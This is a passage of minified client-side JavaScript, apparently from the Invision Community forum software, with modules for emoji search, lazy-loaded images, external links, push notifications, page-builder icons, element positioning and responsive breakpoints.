if(this.setSearchString instanceof Function){this.setSearchString(query);}else{this._queuedSearch=query;}}
async searchEmojis(){let store=await EmojiSearchTree.search(this._searchString,this.customEmoji,this.panelMode?20:null,!!this.panelMode,this.nativeEmoji!==false);const out={};for(const category in store){out[category]=[...Object.keys(store[category].emojis)].map(unicode=>{const emojiData=store[category].emojis[unicode]
let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:EmojiSearchTree.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:`${unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.description,type:'emoji'}})}
return out}
async getEmojiTypes(){await EmojiSearchTree.loadEmojiStore(this.panelMode||this.anchor||this.container);const stUnicode=EmojiSearchTree.emojiCodepointMap['270B'].unicode;const hsUnicode=EmojiSearchTree.emojiCodepointMap['1F9D1'].unicode;return[{type:'skin',current:this._emojiSkinTone||'',options:[['',''],...Object.entries(EmojiSearchTree.skinTones)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(stUnicode,i[0]?`${Number(i[0]).toString(16)}`:null,this._emojiHairStyle),title:i[1]}))},{type:'hair',current:this._emojiHairStyle||'',options:[['',''],...Object.entries(EmojiSearchTree.hairStyles)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(hsUnicode,this._emojiSkinTone,i[0]?`${Number(i[0]).toString(16)}`:null),title:i[1]}))}];}
async searchFontAwesome(){const icons=[];if(await ips.utils.iconpicker.faIconsEnabled()){for(const[_,iconBase]of ips.utils.fontawesome.searchIcons(this._searchString,{limit:this._searchString?1500:null})){for(const[iconSet,icon]of iconBase){icons.push({...icon,raw:ips.utils.fontawesome.renderIcon({iconName:icon.iconName,prefix:iconSet,useSvg:!!this.svgIcons}).outerHTML,title:iconBase.size>1?`${icon.iconName} (${ips.getString('ipsFa__' + iconSet)})`:icon.iconName,key:`${icon.iconName}:${iconSet}`,selected:(`${icon.iconName}:${iconSet}`in this._selected.fa),type:'fa'})}}}
return{'All icons':icons};}
hide(){this._closeReactRoot?.();}
remove(){return this.hide();}}
class EmojiSearchTree{constructor(){this.children={};this.results=new Set();}
static fixKey(key){return key.trim().toLowerCase().replaceAll(/[^\p{L}\p{N}\p{P}\p{S}_]/ugi,'')}
_addTerm(key,result){key=EmojiSearchTree.fixKey(key)
if(!key.length){this.results.add(result);return;}
if(!this.children[key[0]]){this.children[key[0]]=new EmojiSearchTree();}
this.children[key[0]]._addTerm(key.slice(1),result);}
_search(key){key=EmojiSearchTree.fixKey(key)
if(!key.length){const results=new Set();for(const result of this.results){results.add(result);}
for(const child of Object.values(this.children)){for(const result of child._search('')){results.add(result);}}
return results;}else if(key[0]in this.children){return this.children[key[0]]._search(key.slice(1));}
return new Set();}
static _root=undefined;static async instance(custom=false,includeNative=true){if(!custom&&!includeNative){throw new RangeError(`Need to use at least one of custom or native emojis for the emoji search`);}
const key=(custom?'_rootCustom':'_root')+(includeNative?'':"-no-native")
if(!this[key]){const store=includeNative?{...(await this.loadEmojiStore(custom))}:{...(await this.loadCustomEmojiStore())};this[key]=new EmojiSearchTree();const termMap={}
for(const category in store){const{emojis}=store[category];for(const code in emojis){emojis[code].indexCode=code;emojis[code].shortcode=this.getShortCode(emojis[code].description);termMap[emojis[code].description]=code;}}
for(const name of[...Object.keys(termMap)].sort()){const normalizedName=ips.utils.search.stripAccents(name);const code=termMap[name];const added=new Set();added.add(normalizedName);const shortCode=this.getShortCode(name);if(shortCode){added.add(ips.utils.search.stripAccents(shortCode))}
for(const pattern of[/[^\p{L}\p{N}\p{S}\p{P}_]+/u,/[^\p{L}\p{N}]+/u
]){const components=normalizedName.trim().toLowerCase().split(pattern);for(let i=0;i<components.length;i++){if(!components[i]){continue;}
added.add(components.slice(i).join(''));}}
added.forEach(term=>{this[key]._addTerm(term,code);if(term.includes('smiling')){this[key]._addTerm(term.replace('smiling','smile'),code)}})}}
return this[key];}
static _shortCodeMap={}
static getShortCode(term){if(!(term in this._shortCodeMap)){this._shortCodeMap[term]=term.toLowerCase().trim().replaceAll(/[^\p{L}\p{N}\s]+/gu,'').replaceAll(/\s+/g,'_').replaceAll(/_+/g,'_');}
return this._shortCodeMap[term];}
static async search(key,custom=false,limit=null,mergeCategories=false,includeNative=true){const instance=await this.instance(custom,includeNative);if(!key){const categories=(!includeNative&&custom)?this.customEmojiStoreUnmerged:{...this.emojiStore,...(custom?this.customEmojiStoreMerged:{})}
const out={};for(const name in categories){out[name]={emojis:{},}
for(const unicode in categories[name].emojis){out[name].emojis[unicode]=this.emojiCodepointMap[unicode]||this.customEmojiCodepointMap[unicode];}}
return out;}
key=ips.utils.search.stripAccents(key);const results=instance._search(key);const ret=mergeCategories?{"Search Results":{name:'Search Results',emojis:{}}}:{};let count=0;for(const result of results){if(limit!==null&&count++>limit){break;}
const emojiData=this.emojiCodepointMap[result]||this.customEmojiCodepointMap[result];if(!mergeCategories){const category=this.emojiCategoryMap[result]||this.customEmojiCategoryMap[result];ret[category]=ret[category]||{name:category,emojis:{}}
ret[category].emojis[result]=emojiData;}else{ret['Search Results'].emojis[result]=emojiData;}}
if(!mergeCategories){const sorted={};for(const k in this.emojiStore){if(k in ret){sorted[k]=ret[k]}}
if(custom){for(const k in this.customEmojiStore){if(k in ret){delete sorted[k];sorted[k]=ret;}}}
return sorted;}
return ret;}
static emojiStore=undefined;static customEmojiStore=undefined;static customEmojiStoreMerged=undefined;static customEmojiStoreUnmerged=undefined;static emojiCodepointMap={};static customEmojiCodepointMap={};static hairStyles={};static skinTones={};static emojiCategoryMap={};static customEmojiCategoryMap={};static emojiIndices={};static customEmojiIndices={};static async loadEmojiStore(loadCustom=false){if(this.emojiStore===undefined){try{this.emojiStore=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(const[key,{emojis}]of Object.entries(this.emojiStore)){let idx=0;for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0])
if(0x1f46b<=codebase&&0x1f46d>=codebase){delete this.emojiStore[key].emojis[unicode];continue;}
this.emojiCodepointMap[unicode]=emojis[unicode];this.emojiCategoryMap[unicode]=key;this.emojiIndices[unicode]=idx++;}}}catch(e){Debug.error(e)}
try{const skinTones=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/skinTones.json');for(let code in skinTones){const numeric=this.hex2dec(code);this.skinTones[numeric]=skinTones[code];}}catch(e){Debug.error(e)}
try{const hairStyles=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/hairStyles.json')
for(let code in hairStyles){const numeric=this.hex2dec(code);this.hairStyles[numeric]=hairStyles[code];}}catch(e){Debug.error(e)}}
if(loadCustom){await this.loadCustomEmojiStore()
if(this.customEmojiStoreMerged===undefined){this.customEmojiStoreMerged={...this.emojiStore};for(const k in this.customEmojiStore){let actualKey=k;let i=1;while(actualKey in this.customEmojiStoreMerged){actualKey=k+` ${i++}`}
this.customEmojiStoreMerged[actualKey]={name:actualKey,emojis:this.customEmojiStore[k]}}}
return this.customEmojiStoreMerged}
return this.emojiStore;}
static async loadCustomEmojiStore(){if(this.customEmojiStore===undefined||this.customEmojiStoreUnmerged===undefined){try{this.customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'editor',do:'emoji'}});this.customEmojiStoreUnmerged={};for(const k in this.customEmojiStore){this.customEmojiStoreUnmerged[k]={name:k,emojis:this.customEmojiStore[k]};let idx=0;for(const[unicode,data]of Object.entries(this.customEmojiStore[k])){this.customEmojiCodepointMap[unicode]=data;this.customEmojiCategoryMap[unicode]=k;this.customEmojiIndices[unicode]=idx++;}}}catch(e){Debug.error(e)}}
return this.customEmojiStoreUnmerged||{};}
static zwj(){return this.hex2dec('200D');}
static hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;}
static EMOJI_MAP={}
static codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints,skinTone,hairStyle]);if(!(key in this.EMOJI_MAP)){if(skinTone){skinTone=this.hex2dec(skinTone);if(!(skinTone in EmojiSearchTree.skinTones)){Debug.warn(`A skin tone was given for an emoji that is not a valid supported skin tone`);}}
if(hairStyle){hairStyle=this.hex2dec(hairStyle);if(!(hairStyle in EmojiSearchTree.hairStyles)){Debug.warn(`A hair style was given for an emoji that is not a valid supported hair style`);}}
this.EMOJI_MAP[key]=String.fromCodePoint(...codePoints.map(codePoint=>{if(codePoint==='[[st]]'){return skinTone}
if(codePoint==='[[hs]]'){return hairStyle?[EmojiSearchTree.zwj(),hairStyle]:null}
return this.hex2dec(codePoint)}).flat().filter(i=>!!i))}
return this.EMOJI_MAP[key]}}}(jQuery,_));;
;(function($,_){"use strict";ips.createModule("ips.utils.lazyload",function(){const fixedElements=new WeakSet();const imgDimsCache={_cache:new Map(),get(key){let value;if(!this._cache.has(key)){try{value=ips.utils.db.get('ips.utils.lazyloadImgDims',key);}catch(e){}}else{value=this._cache.get(key);}
return value;},set(key,value){ips.utils.db.set('ips.utils.lazyloadImgDims',key,value,false,Math.round(Date.now()/1000)+86400);return this._cache.set(key,value);},has(key){return this._cache.has(key);},delete(key){ips.utils.db.remove('ips.utils.lazyloadImgDims',key);return this._cache.delete(key);}};return{init(){this.parseLazyLoadElements();$(document).on('contentChange',function(changedElement){try{$(changedElement).each(function(){fixedElements.delete(this);ips.utils.lazyload.parseLazyLoadElements(this);});}catch(e){Debug.warn(`Something went wrong when processing lazy load images`);Debug.warn(e);}})},parseLazyLoadElements(root,useNativeDims=true){root=root instanceof Element?root:document.body;if(root!==document.body&&fixedElements.has(root)){return;}
fixedElements.add(root);root.querySelectorAll(":is([data-src], [data-embed-src]):is(img, audio, video, iframe, object, embed):not(.tiptap *)").forEach(element=>{if(fixedElements.has(element)){return;}
element.dataset.ipsLazyloadProcessed='1'
fixedElements.add(element);const dataSrc=(element.dataset.src||element.dataset.embedSrc)?.trim();if(element.getAttribute('src')?.trim()===dataSrc){delete element.dataset.src;delete element.dataset.embedSrc;return;}
Debug.log(`Found legacy lazy loading ${element.tagName.toLowerCase()}. src: ${dataSrc}`);element.setAttribute('loading','lazy');element.setAttribute('src',dataSrc);delete element.dataset.src;delete element.dataset.embedSrc;if(element.matches('img')){let width=parseFloat(element.getAttribute('width')||'');let height=parseFloat(element.getAttribute('height')||'');if(width&&height&&!Number.isNaN(width)&&!Number.isNaN(height)){return;}else if(element.style.height||element.style.width){return;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(height?.toString()||element.dataset.height||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(element.dataset.ratio||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round((width/parseFloat(element.dataset.ratio))*100)/100;}else if(parseFloat(height?.toString()||element.dataset.height||'')&&parseFloat(element.dataset.ratio||'')){height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;width=Math.round(height*parseFloat(element.dataset.ratio)*100)/100;}
if(typeof height==="number"&&typeof width==="number"&&height>0&&width>0){Debug.log(`Determined the width and height from data- attributes as ${width} and ${height}`);element.setAttribute('width',width.toString());element.setAttribute('height',height.toString());}else if(useNativeDims){this.getNativeImgDims(element.getAttribute('src')).then(dims=>{if(dims){Debug.log(`Determined the width and height from the URL as ${dims.width} and ${dims.height}`);element.setAttribute('width',dims.width.toString());element.setAttribute('height',dims.height.toString());}}).catch(err=>{Debug.warn(`Failed to determine the native dims of the image at the URL ${element.getAttribute('url')}`);Debug.warn(err);})}}});},getNativeImgDims(url){return new Promise(_resolve=>{let done=false;let timeout;const resolve=val=>{if(timeout!==undefined){clearTimeout(timeout);}
if(done){return;}
done=true;_resolve(val);};try{let output={width:0,height:0};url=new URL(url);if(imgDimsCache.has(url.toString())){resolve(imgDimsCache.get(url.toString()));return;}
const img=new Image();timeout=setTimeout(()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);},3000);img.addEventListener('load',()=>{output.width=img.naturalWidth;output.height=img.naturalHeight;if(Number.isNaN(output.width)||Number.isNaN(output.height)||output.width<=0||output.height<=0){imgDimsCache.set(url.toString(),undefined);resolve(undefined);return;}
output.height=Math.max(1,Math.round(output.height*100)/100);output.width=Math.max(1,Math.round(output.width*100)/100);imgDimsCache.set(url.toString(),output);resolve(output);});img.addEventListener('error',()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);});img.src=url.toString();}catch(e){resolve(undefined);}});}}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.links',function(){var updateExternalLinks=function(element){if(ips.getSetting('links_external')){if(_.isUndefined(element)){return;}
element.find('a[rel*="external"]').each(function(index,elem){elem.target="_blank";elem.rel=elem.rel.replace(" noopener","")+" noopener";});}};return{updateExternalLinks:updateExternalLinks};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.notification',function(){const supported=!!(window.Notification?.requestPermission instanceof Function&&ips.getSetting('pushPublicKey')!==null);async function requestPermission(){if(supported)
$(document).trigger((await Notification.requestPermission())==='granted'?'permissionGranted.notifications':'permissionDenied.notifications')}
async function subscribeToPush(){$(document).trigger('subscribePending.notifications');const registration=await ips.utils.serviceWorker.registerServiceWorker('front',true);const options={userVisibleOnly:true,applicationServerKey:ips.utils.urlBase64ToUint8Array(ips.getSetting('pushPublicKey'))};const subscription=JSON.stringify(await registration.pushManager.subscribe(options));try{await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications&do=subscribeToPush',{method:'POST',data:{subscription,encoding:PushManager.supportedContentEncodings?.[0]||'aesgcm'}})
$(document).trigger('subscribeSuccess.notifications')}catch(e){$(document).trigger('subscribeFail.notifications')}}
function hasPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&!['denied','default'].includes(Notification.permission);}
async function getSubscription(){try{const registration=await ips.utils.serviceWorker.getRegistration()
const subscription=await registration.pushManager.getSubscription()
return subscription||false;}catch(e){Debug.log(e)}}
function clearBadgeCount(){if(!this.hasPermission()){return;}
if('clearAppBadge'in navigator){navigator.clearAppBadge().catch((e)=>{Debug.log(e);});}else if('setAppBadge'in navigator){navigator.setAppBadge(0).catch((e)=>{Debug.log(e);});}}
function needsPermission(){return supported&&!ips.utils.cookie.get('noBrowserNotifications')&&Notification.permission==='default';}
function permissionLevel(){return supported?Notification.permission:null;}
function create(options){try{return new IpsNotification(options);}catch(e){}}
class IpsNotification{_notification=null;_options={title:'',body:'',icon:'',timeout:false,tag:'',dir:$('html').attr('dir')||'ltr',lang:$('html').attr('lang')||'',onShow(){},onHide(){},onClick(){},onError(){}}
constructor(options){this._notification=null;Object.assign(this._options,options)
this._options.body=_.unescape(this._options.body.replace(/&#039;/g,"'").replace(/<[^>]*?(?:>|$)/g,''));this._options.title=_.unescape(this._options.title.replace(/&#039;/g,"'"));}
show(){this._notification=new Notification(this._options.title,this._options);this._notification.addEventListener('show',this._options.onShow,false);this._notification.addEventListener('hide',this._options.onHide,false);this._notification.addEventListener('click',this._options.onClick,false);this._notification.addEventListener('error',this._options.onError,false);if(!Number.isNaN(this._options.timeout)){setTimeout(()=>this.hide(),Number(this._options.timeout)*1000);}}
hide(){if(this._notification){this._notification.close();this._notification.removeEventListener('show',this._options.onShow,false);this._notification.removeEventListener('hide',this._options.onHide,false);this._notification.removeEventListener('click',this._options.onClick,false);this._notification.removeEventListener('error',this._options.onError,false);}}}
$(document).on('requestPermission.notifications',requestPermission);$(document).on('permissionGranted.notifications',subscribeToPush);return{supported,subscribeToPush,hasPermission,getSubscription,needsPermission,permissionLevel,requestPermission,create,clearBadgeCount};});}(jQuery,_));;
;((($,_)=>{"use strict";ips.createModule('ips.utils.pagebuildericons',function(){const loadPagebuilder=async()=>{if(!ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push(ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}}
const fillIcons=()=>{document.querySelectorAll('[for*="elCheckbox_dev_widget_layouts_"]').forEach(async label=>{if(!label.querySelector('svg.pagebuildericon')){await loadPagebuilder()
const icon=label.getAttribute('for').match(/^elCheckbox_dev_widget_layouts_([a-z\-_]+)$/i)[1]
ips.utils.pagebuilder.fillSemanticIcon(label,icon).then(()=>{label.querySelector('svg.pagebuildericon').dataset.ipstooltip=''
label.querySelector('svg.pagebuildericon').setAttribute('title',ips.getString(`core_pagebuilder_wrap__${icon}`))})}})}
$(document).on('contentChange',fillIcons)
fillIcons()
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.position',function(){const CACHED_DATA=new Map();let caching=false;function startCaching(){caching=true;return true;}
function endCaching(elem){elem=elem?$(elem).get(0):elem;if(elem){CACHED_DATA.delete(elem);}else{CACHED_DATA.clear();caching=false;}
return true;}
function getElemPositionOld(elem){let _elem=elem;const ogReturn=ips.logTime(()=>{let elem=_elem;if(!elem){return false;}
var props={};var hidden=!elem.is(':visible');var opacity=elem.css('opacity');if(hidden){elem.css({opacity:"0.0001"}).show();}
var offset=elem.offset();var position=elem.position();var dims=getElemDims(elem);props.absPos={left:offset.left,top:offset.top,right:(offset.left+dims.outerWidth),bottom:(offset.top+dims.outerHeight),};props.offsetPos={left:position.left,top:position.top,right:(position.left+dims.outerWidth),bottom:(position.top+dims.outerHeight)};props.viewportOffset={left:offset.left-window.scrollX,top:offset.top-window.scrollY};props.offsetParent=elem.offsetParent();props.fixed=(hasFixedParents(elem,true));if(hidden){elem.hide().css({opacity:String(opacity)});}
return props;},'Got position with jquery')
const newReturn=ips.logTime(()=>getElemPositionNew(_elem),'Got the position with native js');ips.logTime(()=>{},{ogReturn,newReturn});if(ogReturn){for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]){ips.logTime(()=>{},`${rootKey} is different`);}}}else if(newReturn){ips.logTime(()=>{},'Old and new return differ');}
return ogReturn;}
function getOffsetParent(elem,includeElem=false,eventualStyle={}){elem=$(elem).get(0);if(!includeElem){return elem.offsetParent||document.body;}
let child=document.createElement('span');Object.assign(child.style,eventualStyle);child.style.opacity='0';elem.appendChild(child);setTimeout(()=>child.remove());return child.offsetParent||document.body;}
function getElemPosition(elem){if(!elem){return false;}
elem=$(elem).get(0);const toReturn={};const{rect,style}=getElemRectAndStyle(elem);const{rect:docRect}=getElemRectAndStyle(document.body);toReturn.absPos={left:rect.left-docRect.left,top:rect.top-docRect.top,right:rect.right-docRect.left,bottom:rect.bottom-docRect.top,};const offsetParent=getOffsetParent(elem)||document.body;const marginBlockStart=getPxFromDim(style.marginTop);const marginInlineStart=getPxFromDim(style.marginLeft);const{rect:offsetParentRect,style:offsetParentStyle}=getElemRectAndStyle(offsetParent);const offsetParentBorderLeft=getPxFromDim(offsetParentStyle.borderLeftWidth);const offsetParentBorderTop=getPxFromDim(offsetParentStyle.borderTopWidth);const offsetLeft=offsetParentRect.left+offsetParentBorderLeft;const offsetTop=offsetParentRect.top+offsetParentBorderTop;toReturn.offsetPos={left:rect.left+marginInlineStart-offsetLeft,top:rect.top+marginBlockStart-offsetTop,right:rect.right+marginInlineStart-offsetLeft,bottom:rect.bottom+marginBlockStart-offsetTop,};toReturn.viewportOffset={left:rect.left,top:rect.top,};toReturn.offsetParent=$(offsetParent);toReturn.fixed=hasFixedParents($(elem),true);return toReturn;}
function getPxFromDim(dim){const match=dim?.trim?.().match?.(/^-?(\d+|\d+\.\d*|\.\d+)px$/);if(match){return parseFloat(match[1])}
return 0;}
function positionElem(options){const trigger=$(options.trigger);const triggerPos=getElemPosition(trigger);const triggerDims=getElemDims(trigger);const targetDims=getElemDims(options.target);const toReturn={};const stemOffset=options.stemOffset||{top:0,left:0};let offsetParent;let positioned=false;options.targetContainer=options.targetContainer?getOffsetParent(options.targetContainer,true):$(getOffsetParent(options.target));if(options.targetContainer&&$(options.targetContainer).length){if(hasFixedParents(trigger)){offsetParent=triggerPos.viewportOffset;}else{const containerPos=getElemPosition(options.targetContainer);offsetParent={left:(triggerPos.absPos.left-containerPos.absPos.left),top:(triggerPos.absPos.top-containerPos.absPos.top)};}
positioned=true;}else{offsetParent=triggerPos.viewportOffset;}
const bestFit=_getBestFit(triggerPos.viewportOffset,triggerDims,targetDims,stemOffset,{horizontal:(options.center)?'center':'left',vertical:(options.above===true||options.above==='force')?'top':'bottom'},(options.above==='force')?false:!options.above,!(options.above==='force'));switch(bestFit.horizontal){case'center':toReturn.left=offsetParent.left+(triggerDims.outerWidth/2)-
(targetDims.outerWidth/2);break;case'left':toReturn.left=offsetParent.left-stemOffset.left+(triggerDims.outerWidth/2);break;case'right':toReturn.left=offsetParent.left-targetDims.outerWidth+
(triggerDims.outerWidth/2)+stemOffset.left;break;}
switch(bestFit.vertical){case'top':toReturn.top=offsetParent.top-targetDims.outerHeight+
stemOffset.top;break;case'bottom':toReturn.top=offsetParent.top+triggerDims.outerHeight-
stemOffset.top;break;}
if(!positioned&&!triggerPos.fixed){toReturn.top+=window.scrollY;}
toReturn.fixed=triggerPos.fixed;toReturn.location=bestFit;return toReturn;}
function hasFixedParents(elem,andSelf){elem=$(elem).get(0);if(!andSelf){elem=elem.parentElement;}
while(elem instanceof Element){if(elem.style.position==='fixed'){return true;}
elem=elem.parentElement;}
return false;}
function getElemRectAndStyle(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){const tempel=document.createElement('div');return{style:getComputedStyle(tempel),rect:tempel.getBoundingClientRect(),}}
const cached=caching&&CACHED_DATA.get(elem);if(cached){return cached;}
let style=getComputedStyle(elem);let rect;if(style.display==='contents'){function checkChildren(el){for(const child of el.children){const childStyle=getComputedStyle(child);if(childStyle.position!=='static'){continue;}
if(childStyle.display==='contents'){checkChildren(child);}else{const childRect=getElemRectAndStyle(child).rect;rect=rect||childRect;if(rect!==childRect){rect=new DOMRect(Math.min(rect.left,childRect.left),Math.min(rect.y,childRect.y),Math.max(rect.width,childRect.width),Math.max(rect.height,childRect.height));}}}}
checkChildren(elem);if(!rect){rect=elem.getBoundingClientRect();}}else{rect=elem.getBoundingClientRect();}
const revertValues={};if(!rect.width&&!rect.height&&!rect.top&&!rect.bottom){Debug.warn("Attempting to get the rect and style of an element that is not visible. Will attempt to show the element briefly");const toSet={position:'absolute',visibility:'hidden',display:'block'};for(const k in toSet){revertValues[k]=elem.style[k];elem.style[k]=toSet[k];}
let time=Date.now();while(Date.now()-time<5){continue;}
rect=elem.getBoundingClientRect();style=getComputedStyle(elem);for(const k in revertValues){elem.style[k]=revertValues[k]||"";}
time=Date.now();while(Date.now()-time<5){continue;}}
const ret={rect,style};if(caching){CACHED_DATA.set(elem,ret);}
return ret;}
function _getBestFit(viewportOffset,triggerDims,targetDims,offset,posDefaults,preferBottom,attemptToFit){const position={vertical:'bottom',horizontal:'left',...(posDefaults||{})};if(position.horizontal==='center'){const targetLeft=viewportOffset.left+(triggerDims.outerWidth/2)-(targetDims.outerWidth/2);const targetRight=targetLeft+targetDims.outerWidth;if(targetLeft<0||targetRight>window.innerWidth){position.horizontal='left';}}
if(position.horizontal==='left'){if((viewportOffset.left+(triggerDims.outerWidth/2)+targetDims.outerWidth-offset.left)>window.innerWidth){position.horizontal='right';}}
if(position.horizontal==='right'){if((viewportOffset.right-(triggerDims.outerWidth/2)-targetDims.outerWidth+offset.left)<0){position.horizontal='left';}}
if(attemptToFit){if(position.vertical==='top'||preferBottom){if((viewportOffset.top-targetDims.outerHeight-offset.top)<0){position.vertical='bottom';}}else{if((viewportOffset.top+triggerDims.outerHeight+targetDims.outerHeight+offset.top)>window.innerHeight){position.vertical='top';}}}
return position;}
function getElemDimsOld(_elem){const newReturn=ips.logTime(()=>getElemDimsNew(_elem),'got dims native js');const ogReturn=ips.logTime(()=>{let elem=$(_elem);return{width:elem.width(),height:elem.height(),outerWidth:elem.outerWidth(),outerHeight:elem.outerHeight()};},'got dims jquery')
console.log(ogReturn,newReturn,$(_elem).get(0));for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]&&!(typeof ogReturn[rootKey]==="number"&&typeof newReturn?.[rootKey]==='number'&&Math.round(ogReturn[rootKey]*100)===Math.round(newReturn[rootKey]*100))){ips.logTime(()=>{},`${rootKey} is different ${ogReturn[rootKey]} vs ${newReturn?.[rootKey]}`);}}
return ogReturn;}
function getElemDims(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){return{width:0,height:0,outerWidth:0,outerHeight:0}}
const{rect,style}=getElemRectAndStyle(elem);const paddingLeft=getPxFromDim(style.paddingLeft);const paddingRight=getPxFromDim(style.paddingRight);const paddingTop=getPxFromDim(style.paddingTop);const paddingBottom=getPxFromDim(style.paddingBottom);const borderTopWidth=getPxFromDim(style.borderTopWidth);const borderBottomWidth=getPxFromDim(style.borderBottomWidth);const borderLeftWidth=getPxFromDim(style.borderLeftWidth);const borderRightWidth=getPxFromDim(style.borderRightWidth);return{width:rect.width-paddingLeft-paddingRight-borderLeftWidth-borderRightWidth,height:rect.height-paddingTop-paddingBottom-borderBottomWidth-borderTopWidth,outerWidth:rect.width,outerHeight:rect.height};}
function naturalWidth(elem){return _getNatural(elem,'Width');}
function naturalHeight(elem){return _getNatural(elem,'Height');}
function lineHeight(parent){parent=$(parent).get(0);const text=document.createTextNode('A');parent.append(text);const height=text.getBoundingClientRect().height;parent.removeChild(text);text.remove();return height;}
function _getNatural(elem,type){const ret=elem[0]['natural'+type];if(typeof ret==='number'){return ret;}
return 0;}
return{getElemPosition,getElemDims,positionElem,hasFixedParents,naturalWidth,naturalHeight,lineHeight,getElemRectAndStyle,startCaching,endCaching,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.responsive',function(options){options=$.extend({breakpoints:{980:'desktop',768:'tablet',0:'phone'}});var self=this,previousBreakpoint=[],currentBreakpoint=[],breakpointsBySize={},breakpointsByKey={},callbacks={};var currentIs=function(toCheck){if(_.isNumber(toCheck)){return currentBreakpoint[0]==toCheck;}else{return toCheck&&currentBreakpoint[1]==toCheck;}},getCurrentKey=function(){return currentBreakpoint[1];},getAllBreakpoints=function(){return breakpointsBySize;},addBreakpoint=function(breakpoint,name){breakpointsBySize[breakpoint]=name;breakpointsByKey[name]=breakpoint;callbacks[breakpoint]={enter:[],exit:[]};},addCallback=function(breakpoint,type,callback){if(!breakpointsBySize[breakpoint]||(type!='enter'&&type!='exit')){return false;}
callbacks[breakpoint][type].push(callback);},checkForBreakpointChange=function(){var newBreak=getCurrentBoundary();if(newBreak!=currentBreakpoint[0]){executeCallbacks(newBreak,currentBreakpoint[0]);previousBreakpoint=currentBreakpoint;currentBreakpoint=[newBreak,breakpointsBySize[newBreak]];$(document).trigger('breakpointChange',{curBreakSize:newBreak,curBreakName:breakpointsBySize[newBreak]});}},executeCallbacks=function(enterPoint,exitPoint){if(!_.isUndefined(enterPoint)&&!_.isUndefined(callbacks[enterPoint])&&!_.isUndefined(callbacks[enterPoint]['enter'])&&callbacks[enterPoint]['enter'].length){$.each(callbacks[enterPoint]['enter'],function(idx,thisCallback){thisCallback();});}
if(!_.isUndefined(exitPoint)&&!_.isUndefined(callbacks[exitPoint])&&!_.isUndefined(callbacks[exitPoint]['exit'])&&callbacks[exitPoint]['exit'].length){$.each(callbacks[exitPoint]['exit'],function(idx,thisCallback){thisCallback();});}},getCurrentBoundary=function(){var curWidth=window.innerWidth||$(window).width();var curBreak;var possibleSizes=_.filter(breakpointsByKey,function(num){return curWidth>=num;});if(possibleSizes.length){curBreak=_.max(possibleSizes,function(num){return parseInt(num);});}else{curBreak=_.min(breakpointsByKey,function(num){return parseInt(num);});}
